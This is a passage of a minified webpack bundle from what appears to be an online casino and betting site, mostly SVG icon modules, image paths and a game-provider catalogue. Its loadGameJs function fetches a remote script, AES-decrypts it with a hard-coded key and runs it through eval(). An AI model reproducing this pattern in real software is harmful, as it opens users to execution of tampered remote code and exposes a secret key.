n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-new",use:"icon-new-usage",viewBox:"0 0 32 16",content:'<symbol viewBox="0 0 32 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-new">\n<g clip-path="url(#icon-new_clip0_91_284916)">\n<path d="M29.088 0H2.912C1.312 0 0 1.312 0 2.912V13.088C0 14.688 1.312 16 2.912 16H29.088C30.688 16 32 14.688 32 13.088V2.912C32 1.312 30.688 0 29.088 0Z" fill="url(#icon-new_paint0_linear_91_284916)" />\n<path opacity="0.9" d="M10.176 10.912C10.176 11.216 9.96797 11.488 9.67997 11.6C9.59997 11.632 9.51997 11.648 9.43997 11.648C9.21597 11.648 9.00797 11.536 8.86397 11.344L5.82397 7.28002V10.896C5.82397 11.296 5.50397 11.616 5.10397 11.616C4.70397 11.616 4.38397 11.28 4.38397 10.896V5.12002C4.38397 4.81602 4.59197 4.54402 4.87997 4.43202C5.18397 4.33602 5.50397 4.43202 5.69597 4.68802C6.71997 6.03202 7.72797 7.37602 8.75197 8.72002V5.12002C8.75197 4.72002 9.07197 4.40002 9.47197 4.40002C9.87197 4.40002 10.192 4.72002 10.192 5.12002L10.176 10.912Z" fill="white" />\n<path opacity="0.9" d="M15.28 7.27998C15.68 7.27998 16 7.59998 16 7.99998C16 8.39998 15.68 8.71998 15.28 8.71998H13.088V10.176H15.264C15.664 10.176 15.984 10.496 15.984 10.896C15.984 11.296 15.664 11.616 15.264 11.616H12.368C11.968 11.616 11.648 11.296 11.648 10.896V5.08798C11.648 4.68798 11.968 4.36798 12.368 4.36798H15.28C15.68 4.36798 16 4.68798 16 5.08798C16 5.48798 15.68 5.80798 15.28 5.80798H13.088V7.26398C13.088 7.27998 15.28 7.27998 15.28 7.27998Z" fill="white" />\n<path opacity="0.9" d="M27.408 5.28001C26.688 7.18401 25.968 9.08801 25.248 10.976C25.152 11.264 24.88 11.44 24.576 11.44C24.288 11.44 24.016 11.248 23.904 10.976C23.408 9.66401 22.912 8.35201 22.416 7.05601C21.92 8.36801 21.424 9.68001 20.928 10.976C20.72 11.536 19.792 11.536 19.584 10.976C18.864 9.07201 18.144 7.16801 17.424 5.28001C17.296 4.91201 17.472 4.51201 17.84 4.36801C18.224 4.22401 18.624 4.41601 18.752 4.78401C19.248 6.09601 19.744 7.40801 20.24 8.70401C20.736 7.39201 21.232 6.08001 21.728 4.78401C21.936 4.22401 22.864 4.22401 23.072 4.78401C23.568 6.09601 24.064 7.40801 24.56 8.70401C25.056 7.39201 25.552 6.08001 26.048 4.78401C26.176 4.40001 26.608 4.22401 26.96 4.36801C27.36 4.49601 27.552 4.89601 27.408 5.28001Z" fill="white" />\n</g>\n<defs>\n<linearGradient id="icon-new_paint0_linear_91_284916" x1="0" y1="8.00002" x2="32" y2="8.00002" gradientUnits="userSpaceOnUse">\n<stop stop-color="#FD5C00" />\n<stop offset="1" stop-color="#FF9700" />\n</linearGradient>\n<clipPath id="icon-new_clip0_91_284916">\n<rect width="32" height="16" fill="white" />\n</clipPath>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},6034:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/la.ac7e695a.svg"},"613e":function(t,e,i){"use strict";i("3c4e")},6210:function(t,e,i){"use strict";i("76a5")},"623e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/jm.4daaf707.svg"},"625a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sm.bdd98917.svg"},"626f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gg.218797b3.svg"},6344:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/yt.55df0a2e.svg"},"637f":function(t,e,i){},6446:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tg.c270b112.svg"},6496:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vc.bd0bfc7e.svg"},"64bb":function(t,e,i){},"64d3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/vg.ccea90f1.svg"},6516:function(t,e,i){"use strict";i("5e62")},"652e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sc.049e7208.svg"},"653b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rules-icon.b93b3e38.svg"},6543:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bi.cf790c09.svg"},"663a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hu.456f4b1b.svg"},6647:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kp.770cb198.svg"},6667:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kr.94941e04.svg"},66675:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ss.562eaa76.svg"},"666b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/by.0a7149c2.svg"},"66bc":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/unionpay.23b2d027.svg"},6729:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bb.3fb12ea5.svg"},"674d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/rulesTitle2.0f7cfe2a.png"},"67a0":function(module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,"e",(function(){return loadGameJs})),__webpack_require__.d(__webpack_exports__,"a",(function(){return assembleGameImageData})),__webpack_require__.d(__webpack_exports__,"b",(function(){return assembleGameProviderData})),__webpack_require__.d(__webpack_exports__,"c",(function(){return filterAndPatchGameData})),__webpack_require__.d(__webpack_exports__,"f",(function(){return sortGameProvider})),__webpack_require__.d(__webpack_exports__,"d",(function(){return gamePlatformId}));var _util__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__("ca00"),vue__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__("a026"),_playGame__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__("a074"),crypto_js__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__("3452"),crypto_js__WEBPACK_IMPORTED_MODULE_3___default=__webpack_require__.n(crypto_js__WEBPACK_IMPORTED_MODULE_3__);const keys={0:"gameId",1:"gameProvider",2:"enName",3:"cnName",4:"gameType",5:"gameStyle",6:"payLine",7:"playerType",8:"isPoolGame",9:"isCanTryPlay",10:"popularity",11:"maxWinMultiple",12:"betNumber",13:"maxAward",14:"star",15:"score",16:"gameImage",17:"poolAddress",18:"isNew",19:"isRecommend",20:"isFeatures",21:"marvelPoolAddress",22:"likeCount",23:"description",24:"isSupportMobile",25:"gameLanguage",26:"isHot",27:"isCoupon",28:"gameImage2",29:"gameImage3",30:"gameImage4",31:"serverId",32:"isFree"},providersOrder=["AG","YOPLAY","PP","PT","PT2","FP","PG","AS","WALI","JDB","MG","CQ9","PS","KX","SW","5G","EVO_NLC","EVO_RT","EVO_NE","EVO_BTG","JILI"];async function loadGameJs(jsUrl,customerType){const res=await fetch(jsUrl),encryptedText=await res.text(),isDecrypt=encryptedText.startsWith("var games ="),AES_ENCRYPTOR_KEY=window.yunweiConfig.aesKey||"bbpavikxycptesrb";let decrypted="";return decrypted=isDecrypt?encryptedText:crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.AES.decrypt(encryptedText,crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.enc.Utf8.parse(AES_ENCRYPTOR_KEY),{iv:crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.enc.Utf8.parse(AES_ENCRYPTOR_KEY),mode:crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.mode.CBC,padding:crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.pad.Pkcs7}).toString(crypto_js__WEBPACK_IMPORTED_MODULE_3___default.a.enc.Utf8).trim(),eval(decrypted+" window.games = games"),arrayToObject(window.games,customerType)}function arrayToObject(t=[],e){let i,n=t.map(t=>(i={isFavorite:!1},t.forEach((t,e)=>{i[keys[e]]=t}),i));return"USDT"===e&&(n=n.filter(t=>"AG"===t.provider&&1===+t.special)),sort(n,"popularity")}function sort(t,e,i="desc"){return t.sort((t,n)=>(t=e?+t[e]:t,n=e?+n[e]:n,"desc"===i?n-t:t-n)),t}function getPageData(t=[],e){t=filterList(t,e);const{page:i,pageSize:n}=e,s=t.length,a=t.slice(0,i*n),o=Math.ceil(t.length/n);return{page:i,pageSize:n,data:a,total:s,maxPage:o}}function filterList(t,e){Object(_util__WEBPACK_IMPORTED_MODULE_0__["p"])(t)||(t=t.filter(t=>!["PT"].includes(t.provider)));for(const i in e)e.hasOwnProperty(i)&&!0===e[i]&&(t=t.filter(t=>t[i]));if(e.search){const i=new RegExp(e.search);t=t.filter(t=>i.test(t.cnName)||i.test(t.enName))}if(e.provider&&(t=t.filter(t=>e.provider===t.provider)),e.gameType&&(t=t.filter(t=>e.gameType===t.gameType)),e.line){const i=e.line.split("-");t=t.filter(t=>t.line>=i[0]&&t.line<=i[1])}return t}function assembleGameImageData(t){return t.map(t=>(t.hasOwnProperty("gameImage")||(t.gameId?t.gameImage=vue__WEBPACK_IMPORTED_MODULE_1__["default"].prototype.$assembleImageUrlWithGameId(t.gameProvider,t.gameId):t.gameImage=""),t.hasOwnProperty("gameImage2")||(t.gameId?t.gameImage2=vue__WEBPACK_IMPORTED_MODULE_1__["default"].prototype.$assembleImageUrlWithGameId(t.gameProvider,t.gameId,"cover"):t.gameImage2=""),t))}function assembleGameProviderData(t){return t.map(t=>(t.hasOwnProperty("gameProvider")&&!Object(_util__WEBPACK_IMPORTED_MODULE_0__["p"])(t.gameProvider)||(t.hasOwnProperty("platformId")&&t.platformId?t.gameProvider=_playGame__WEBPACK_IMPORTED_MODULE_2__["b"][t.platformId]||"":t.gameProvider=""),!t.hasOwnProperty("isFavorite")||Object(_util__WEBPACK_IMPORTED_MODULE_0__["p"])(t.isFavorite)||0===t.isFavorite?t.isFavorite=!1:t.isFavorite=!0,t))}function filterAndPatchGameData(t,e,i=!1){const n=new Map;t.forEach(t=>n.set(`${t.gameProvider}:${t.gameId}`,t));const s=new Map;return t.forEach(t=>{t.serverId&&s.set((""+t.serverId).toUpperCase(),t)}),e.forEach(t=>{if((!n.has(`${t.gameProvider}:${t.gameId}`)&&"026"===(null===t||void 0===t?void 0:t.platformId)||"AG"===(null===t||void 0===t?void 0:t.gameProvider))&&s.has(t.gameId)){const e=s.get(t.gameId);t.gameProvider=e.gameProvider,t.gameId=e.gameId}}),e.filter(t=>{const e=`${t.gameProvider}:${t.gameId}`;if(i){if(n.has(e)){const i=n.get(e);return Object.assign(t,i),!0}return!1}if(n.has(e)){const i=n.get(e);return Object.assign(t,i),!0}return!0})}function sortRules(t,e){const i=providersOrder.indexOf(t),n=providersOrder.indexOf(e);return-1!==i&&-1!==n?i-n:-1!==i?-1:-1!==n?1:0}function sortGameProvider(t){return t.sort(sortRules)}const gamePlatformId=t=>"003"===t?"AG旗舰":"004"===t?"K8":"006"===t?"BBIN":"008"===t?"HG":"022"===t?"PAP":"026"===t?"AG国际":"027"===t?"TTG电游":"030"===t?"NLC":"031"===t?"SHABA":"032"===t?"JILI":"068"===t?"YSB":"035"===t?"MG":"036"===t?"TLB":"037"===t?"JDB":"039"===t?"PT":"042"===t?"5G":"043"===t?"OPUS":"044"===t?"AP":"046"===t?"RGS":"050"===t?"CP":"051"===t?"BSG":"052"===t?"PNG":"058"===t?"EVO":"059"===t?"EBET":"061"===t?"NSS":"062"===t?"SBT":"064"===t?"AS电玩城":"067"===t?"PP":"069"===t?"NB":"073"===t?"CQ9":"074"===t?"KY":"080"===t?"QG":"065"===t?"NETENT":"084"===t?"KX":"086"===t?"IM":"090"===t?"IMDJ":"087"===t?"CS":"075"===t?"VN":"092"===t?"FB":"093"===t?"SBO":"094"===t?"PS":"099"===t?"TCG":"",gameKindTxt=t=>{let e="";switch(t){case"1":e="体育";break;case"2":e="电投";break;case"3":e="真人";break;case"5":e="电游";break;case"7":e="棋牌";break;case"8":e="捕鱼";break;case"9":e="电竞";break;case"12":e="彩票";break}return e}},6886:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fr.55df0a2e.svg"},"68be":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ie.8f8ca447.svg"},6969:function(t,e){t.exports="[data-uri]"},"6b2e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/GKBOX.837b59ab.svg"},"6b67":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-XRP",use:"icon-XRP-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-XRP">\n<path d="M24 46C36.1503 46 46 36.1503 46 24C46 11.8497 36.1503 2 24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46Z" fill="black" />\n<path d="M28.3406 21.4458L34.9538 14.892H31.7704L26.7434 19.8728C26.0129 20.5948 25.0271 20.9997 24 20.9997C22.9729 20.9997 21.9872 20.5948 21.2566 19.8728L16.2296 14.892H13.0462L19.6594 21.4458C20.8181 22.5828 22.3766 23.2197 24 23.2197C25.6234 23.2197 27.1819 22.5828 28.3406 21.4458Z" fill="white" />\n<path d="M28.3406 26.519C27.185 25.3762 25.6253 24.7353 24 24.7353C22.3747 24.7353 20.815 25.3762 19.6594 26.519L13 33.108H16.1812L21.2566 28.092C21.9872 27.37 22.9729 26.9651 24 26.9651C25.0271 26.9651 26.0128 27.37 26.7434 28.092L31.8188 33.108H35L28.3406 26.519Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"6bac":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/do.4ba64fb6.svg"},"6beb":function(t,e){t.exports="[data-uri]"},"6ca0":function(t,e,i){},"6ca5":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nba-title.436b6b1c.png"},"6cca":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/lr.cf309785.svg"},"6cff":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-add",use:"icon-add-usage",viewBox:"0 0 32 32",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" id="icon-add"><path d="M16 4c6.6 0 12 5.4 12 12s-5.4 12-12 12S4 22.6 4 16S9.4 4 16 4m0-2C8.3 2 2 8.3 2 16s6.3 14 14 14s14-6.3 14-14S23.7 2 16 2z" fill="currentColor" /><path d="M24 15h-7V8h-2v7H8v2h7v7h2v-7h7z" fill="currentColor" /></symbol>'});o.a.add(r);e["default"]=r},"6d03":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/roma_head.67a3d576.png"},"6d23":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-ezPay",use:"icon-ezPay-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-ezPay">\n<path d="M3 6.70232C3 4.65759 4.65758 3 6.70232 3H17.2977C19.3424 3 21 4.65758 21 6.70232V17.2977C21 19.3424 19.3424 21 17.2977 21H6.70232C4.65759 21 3 19.3424 3 17.2977V6.70232Z" fill="url(#icon-ezPay_paint0_linear_12385_219958)" />\n<g filter="url(#icon-ezPay_filter0_d_12385_219958)">\n<path d="M6.69986 17.7915C5.75415 15.5696 6.60757 13.5933 7.1481 12.8828C7.24331 13.8936 7.67544 16.2903 8.64224 17.7915H6.69986Z" fill="url(#icon-ezPay_paint1_linear_12385_219958)" />\n<path d="M7.1481 12.8828L11.736 17.7915H8.64224C7.67544 16.2903 7.24331 13.8936 7.1481 12.8828Z" fill="url(#icon-ezPay_paint2_linear_12385_219958)" />\n<path d="M6.28677 8.64136V6.19434L13.6432 17.7915L7.02199 10.5374C6.549 10.0192 6.28677 9.34296 6.28677 8.64136Z" fill="url(#icon-ezPay_paint3_linear_12385_219958)" />\n<path d="M17.7038 15.6496V17.7915L10.4967 6.19434L17.0275 13.8202C17.4639 14.3298 17.7038 14.9786 17.7038 15.6496Z" fill="url(#icon-ezPay_paint4_linear_12385_219958)" />\n<path d="M10.4967 6.19434H6.28677L13.6432 17.7915H17.7038L10.4967 6.19434Z" fill="url(#icon-ezPay_paint5_linear_12385_219958)" />\n<path d="M12.1754 6.19434L16.6007 10.8569C17.0432 10.3016 17.3264 9.73266 17.4971 9.18701C16.4002 7.93545 13.4923 6.67041 12.1754 6.19434Z" fill="url(#icon-ezPay_paint6_linear_12385_219958)" />\n<path d="M17.4357 6.19434H12.1754C13.4923 6.67041 16.4002 7.93545 17.4971 9.18701C17.9002 7.89858 17.6755 6.73973 17.4357 6.19434Z" fill="url(#icon-ezPay_paint7_linear_12385_219958)" />\n</g>\n<defs>\n<filter id="icon-ezPay_filter0_d_12385_219958" x="6.09961" y="6.01855" width="11.7949" height="11.9482" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n<feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>\n<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"></feColorMatrix>\n<feOffset></feOffset>\n<feGaussianBlur stdDeviation="0.0878906"></feGaussianBlur>\n<feComposite in2="hardAlpha" operator="out"></feComposite>\n<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"></feColorMatrix>\n<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_12385_219958"></feBlend>\n<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_12385_219958" result="shape"></feBlend>\n</filter>\n<linearGradient id="icon-ezPay_paint0_linear_12385_219958" x1="3" y1="3" x2="21" y2="21" gradientUnits="userSpaceOnUse">\n<stop stop-color="#1172F6" />\n<stop offset="1" stop-color="#025BDF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint1_linear_12385_219958" x1="10.4735" y1="6.18395" x2="10.8349" y2="17.8271" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint2_linear_12385_219958" x1="17.7187" y1="17.7915" x2="6.9353" y2="5.60025" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint3_linear_12385_219958" x1="6.27539" y1="6.18994" x2="11.9612" y2="20.1384" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint4_linear_12385_219958" x1="6.27539" y1="6.18994" x2="12.3716" y2="17.4866" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint5_linear_12385_219958" x1="17.7187" y1="17.7915" x2="10.5102" y2="6.17506" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint6_linear_12385_219958" x1="6.27539" y1="6.1834" x2="17.2603" y2="16.1889" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n<linearGradient id="icon-ezPay_paint7_linear_12385_219958" x1="17.5324" y1="9.18701" x2="12.1754" y2="6.18994" gradientUnits="userSpaceOnUse">\n<stop stop-color="#EFF5FF" />\n<stop offset="1" stop-color="#C3DAFF" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"6d7d":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-checked",use:"icon-checked-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-checked">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M7 3C4.79086 3 3 4.79086 3 7V17C3 19.2091 4.79086 21 7 21H17C19.2091 21 21 19.2091 21 17V7C21 4.79086 19.2091 3 17 3H7ZM11.4 15.1001L16.2 10.3001C16.6 9.9001 16.6 9.3001 16.2 8.9001C15.8 8.5001 15.2 8.5001 14.8 8.9001L10.7 13.0001L9.2 11.5001C8.8 11.1001 8.2 11.1001 7.8 11.5001C7.4 11.9001 7.4 12.5001 7.8 12.9001L10 15.1001C10.4 15.5001 11 15.5001 11.4 15.1001Z" fill="#F3B867" />\n</symbol>'});o.a.add(r);e["default"]=r},"6d97":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/down.2603b692.svg"},"6e2b":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-DOGE",use:"icon-DOGE-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-DOGE">\n<path d="M24 46C36.1503 46 46 36.1503 46 24C46 11.8497 36.1503 2 24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46Z" fill="#C4A939" />\n<path d="M27.08 13.99H15.123V18.5308H17.8202V29.4692H15.123V34.01H27.08C31.3524 34.01 34.8174 29.5286 34.8174 24C34.8174 18.4714 31.3612 13.99 27.08 13.99ZM24.9658 29.4692H23.4192V18.5308H24.9746C27.0382 18.5308 28.7146 20.9772 28.7146 24C28.7146 27.0228 27.0382 29.4692 24.9746 29.4692H24.9658Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"6e3e":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gd.471a003b.svg"},"6e6f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sk.d8e0e96c.svg"},"6ea0":function(t,e,i){"use strict";function n(t){let e=window.location.search.substring(1),i=e.split("&");for(let n=0;n<i.length;n++){let e=i[n].split("=");if(e[0]==t)return e[1]}return""}function s(t,e){let i=e.split("?"),n=Object.create(null);return i.length>1&&(i=i[1].split("&"),i.forEach(t=>{t=t.split("="),n[t[0]]=t[1]})),"undefined"!==typeof n[t]?n[t]:""}i.d(e,"a",(function(){return n})),i.d(e,"b",(function(){return s}))},"6f05":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gl.73ae82a7.svg"},"6f35":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/er.804cbebd.svg"},"6f73":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nc.55df0a2e.svg"},"6fea":function(t,e,i){},"6fff":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/noData.2f9279eb.png"},"708a":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-star",use:"icon-star-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-star">\n<path id="icon-star_star" d="M9.33746 11.4999C9.2402 11.4999 9.14441 11.4772 9.05828 11.4338L6.00001 9.88836L2.94174 11.4338C2.84264 11.4838 2.73094 11.5063 2.61927 11.4985C2.5076 11.4907 2.40042 11.4531 2.30984 11.3899C2.21926 11.3266 2.14889 11.2403 2.10669 11.1406C2.06449 11.0409 2.05215 10.9319 2.07105 10.8258L2.65522 7.5525L0.181129 5.23468C0.10098 5.15955 0.0442934 5.06436 0.0174746 4.95988C-0.00934426 4.8554 -0.0052258 4.74579 0.0293644 4.64344C0.0639546 4.5411 0.127638 4.45009 0.213216 4.3807C0.298795 4.31132 0.402858 4.26633 0.513645 4.25081L3.93285 3.77322L5.46181 0.79526C5.51708 0.705323 5.59578 0.630789 5.69016 0.579011C5.78453 0.527233 5.89132 0.5 5.99999 0.5C6.10866 0.5 6.21545 0.527233 6.30983 0.579011C6.4042 0.630789 6.48291 0.705323 6.53817 0.79526L8.06715 3.77316L11.4864 4.25076C11.5971 4.26627 11.7012 4.31127 11.7868 4.38065C11.8724 4.45004 11.936 4.54104 11.9706 4.64339C12.0052 4.74574 12.0093 4.85535 11.9825 4.95983C11.9557 5.06431 11.899 5.15949 11.8189 5.23463L9.34478 7.55244L9.92895 10.8257C9.94372 10.9085 9.9395 10.9934 9.91657 11.0745C9.89365 11.1555 9.85259 11.2308 9.79625 11.295C9.73991 11.3592 9.66967 11.4108 9.59042 11.4462C9.51117 11.4816 9.42483 11.4999 9.33744 11.4999L9.33746 11.4999Z" fill="url(#icon-star_paint0_linear_13242_38210)" />\n<defs>\n<linearGradient id="icon-star_paint0_linear_13242_38210" x1="6" y1="0.5" x2="6" y2="11.4999" gradientUnits="userSpaceOnUse">\n<stop stop-color="#A78756" />\n<stop offset="1" stop-color="#B99F59" />\n</linearGradient>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},"70d9":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tw.74b88030.svg"},"70fd":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ne.fe232d8a.svg"},"717a":function(t,e,i){"use strict";i("47aa")},"720d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mu.ca7b8131.svg"},7246:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Begin02Disable",use:"icon-Begin02Disable-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-Begin02Disable">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M25.6742 38.4508C26.4064 39.1831 27.5936 39.1831 28.3258 38.4508C29.0581 37.7186 29.0581 36.5314 28.3258 35.7992L18.4016 25.875L40.125 25.875C41.1605 25.875 42 25.0355 42 24C42 22.9645 41.1605 22.125 40.125 22.125L18.4016 22.125L28.3258 12.2008C29.0581 11.4686 29.0581 10.2814 28.3258 9.54918C27.5936 8.81694 26.4064 8.81694 25.6742 9.54918L12.5505 22.6728C12.546 22.6774 12.5415 22.6819 12.537 22.6865C12.2061 23.0235 12.0015 23.4851 12 23.9944C12 23.9963 12 23.9981 12 24C12 24.0019 12 24.0038 12 24.0056C12.0007 24.2578 12.0513 24.4983 12.1423 24.7177C12.2317 24.9338 12.3633 25.1366 12.537 25.3135C12.5414 25.318 12.5459 25.3225 12.5503 25.327M12.5503 25.327L25.6742 38.4508L12.5503 25.327Z" fill="rgba(255, 255, 255, 0.1)" fill-opacity="0.9" />\n<path d="M5 11C5 9.89543 5.89543 9 7 9C8.10457 9 9 9.89543 9 11V37C9 38.1046 8.10457 39 7 39C5.89543 39 5 38.1046 5 37V11Z" fill="rgba(255, 255, 255, 0.1)" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"728d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gu.c3db56a6.svg"},7291:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowRight",use:"icon-arrowRight-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="icon-arrowRight">\n    <path d="M7.7636 19.8364C8.08312 20.1559 8.58312 20.1849 8.93545 19.9235L9.0364 19.8364L16.2364 12.6364C16.5559 12.3169 16.585 11.8169 16.3235 11.4645L16.2364 11.3636L9.03639 4.16358C8.68492 3.81211 8.11507 3.81211 7.7636 4.16358C7.44408 4.4831 7.41503 4.9831 7.67646 5.33543L7.7636 5.43637L14.3268 12L7.7636 18.5636C7.44408 18.8831 7.41504 19.3831 7.67646 19.7354L7.7636 19.8364Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},"72b5":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/timer-icon.4be6cd40.svg"},"72ec":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/uy.6068a814.svg"},7301:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mg.3bb33f8d.svg"},73335:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mw.43ff7ada.svg"},"74fb":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mc.9ce1d042.svg"},"750c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pw.c5a4b0fe.svg"},"753e":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-captcha",use:"icon-captcha-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-captcha">\n<path d="M1.875 2.5H1.125C1.05625 2.5 1 2.55625 1 2.625V13.375C1 13.4438 1.05625 13.5 1.125 13.5H1.875C1.94375 13.5 2 13.4438 2 13.375V2.625C2 2.55625 1.94375 2.5 1.875 2.5ZM14.8906 2.5H14.1406C14.0719 2.5 14.0156 2.55625 14.0156 2.625V13.375C14.0156 13.4438 14.0719 13.5 14.1406 13.5H14.8906C14.9594 13.5 15.0156 13.4438 15.0156 13.375V2.625C15.0156 2.55625 14.9594 2.5 14.8906 2.5ZM3.125 11.5H4.875C4.94375 11.5 5 11.4438 5 11.375V2.625C5 2.55625 4.94375 2.5 4.875 